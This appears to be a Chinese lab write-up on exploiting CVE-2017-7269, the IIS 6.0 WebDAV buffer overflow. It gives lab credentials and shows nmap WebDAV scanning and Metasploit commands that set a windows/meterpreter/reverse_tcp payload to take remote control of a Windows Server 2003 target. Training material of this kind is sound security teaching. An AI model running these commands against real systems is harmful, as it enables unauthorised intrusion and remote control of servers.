实验等级:

中级

任务场景:

【任务场景】

磐石公司邀请渗透测试人员对该公司的对外提供服务的服务器进行渗透测试,发现公司一台业务服务器运行了IIS6.0的中间件,被植入了后门,进入服务器进行代码审计的过程中发现了,服务器被入侵的痕迹,我们以渗透者的角度出发,来探索为何该服务器会出现这样的漏洞。

任务分析:

【任务分析】

Windows Server 2003R2版本IIS6.0的WebDAV服务中的ScStoragePathFromUrl函数存在缓存区溢出漏洞,远程攻击者通过以“If: <http://”开头的长header PROPFIND请求,执行任意代码。目前针对 Windows Server 2003 R2 可以稳定利用,该漏洞最早在2016年7,8月份开始在野外被利用。

预备知识:

【预备知识】

WebDAV是一种基于 HTTP 1.1协议的通信协议.它扩展了HTTP 1.1,在GET、POST、HEAD等几个HTTP标准方法以外添加了一些新的方法。使应用程序可直接对Web Server直接读写,并支持写文件锁定(Locking)及解锁(Unlock),还可以支持文件的版本控制。IIS实现Webdav是采用的其两种接口CGI、ISAPI的ISAPI接口。但因为其没有采用影射的方式,所以IIS的主程序w3svc.dll本身包含了Webdav的信息。其识别出是Webdav的请求后就调用Webdav的处理模块httpext.dll。对于常见几种请求方法GET、HEAD、POST等,因为常见一些映射都支持。所以不能以请求方法作为Webdav请求的判断,w3svc.dll就根据请求头的字段识别。如果请求头里面包含Translate:、If:、Lock-Token:中的一种,就认为是Webdav的请求。Translate:就是那个Translate:f的泄露源代码的一个请求头,其实设置别的两个也是一样的。可能很多IDS是没有这点知识的。W3svc.dll还内置了几个别的请求方法TRACK、TRACE等。TRACK就是用于调试错误的,如果收到这样的请求头,w3svc.dll会原样返回请求数据。相当于我们常见的ping.exe。IIS对TRACK请求没有进行LOG记录,这点我们可以用于来获得banner。对于IIS将优于大家习惯使用的HEAD。如果上面的请求方法没匹配,那么w3svc.dll就会认为是Webdav的请求,交给httpext.dll处理了。这些请求包含Webdav支持的PROPFIND、PROPPATCH、MKCOL、DELETE、PUT、COPY、MOVE、LOCK、UNLOCK等。

为了安全上的考虑,IIS默认并不会启动WebDAV的功能,因此必须另外来激活它。通过启动“IIS管理器”,展开本地计算机,选择“Web服务扩展”,选择“允许”的途径来启动WebDAV功能。开启WebDAV之后,IIS就支持PROPFIND、PROPPATCH、MKCOL、DELETE、PUT、COPY、MOVE、LOCK、UNLOCK等方法了。当IIS中的配置允许写入的时候就可以直接PUT文件上去,由此可能引发非常严重的安全问题,强烈建议禁制

当开启了WebDAV后,IIS中又配置了目录可写,便会产生很严重的问题。开启WebDAV服务的IIS 6.0被爆存在缓存区溢出漏洞导致远程代码执行,目前针对 Windows Server 2003 R2 可以稳定利用,该漏洞最早在2016年7,8月份开始被利用。

+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

任务实施:

E035-服务漏洞利用及加固-利用CVE-2017-7269漏洞渗透IIS6.0实现远程控制

任务环境说明:

服务器场景:p9_kali-7(用户名:root;密码:toor)

服务器场景操作系统:Kali Linux

服务器场景:p9_ws03-7(用户名:administrator;密码:123456)

服务器场景操作系统:Microsoft Windows2003 Server

网络拓扑

实战复现

使用命令zenmap打开nmap图形化扫描工具,选择配置,点击新的配置或命令



第四步,找到模块http-webdav-scan,勾上选用该模块对目标靶机进行扫描



我就不使用图形化扫描了,直接用命令行。

nmap -T4 -A -v --script http-webdav-scan





根据扫描结果的信息可以找到靶机的操作系统为Microsoft Windows Server 2003 R2,并且开启WebDAV服务的IIS6.0,初步可以确认该漏洞存在

服务器版本信息:



使用search命令搜索cve-2017-7269



使用use命令利用该模块,同时使用show options命令来查看需要配置的参数

msfconsole

search cve-2017-7269

use exploit/windows/iis/cve-2017-7269

show options



设置目标靶机ip















使用set payload windows/meterpreter/reverse_tcp设置攻击的载荷,然后使用命令set LHOST设置回连的地址,并执行exploit溢出攻击模块

set RHOST 192.168.1.112

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.102



实验结束,关闭虚拟机。

1326

1326

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?